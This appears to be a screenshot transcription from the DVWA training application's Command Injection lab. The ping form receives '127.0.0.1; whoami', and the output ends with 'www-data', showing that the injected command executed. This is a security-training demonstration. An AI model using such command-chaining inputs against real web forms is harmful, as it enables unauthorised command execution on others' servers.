 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; whoami Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.043 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3045ms
rtt min/avg/max/mdev = 0.019/0.028/0.043/0.009 ms
www-data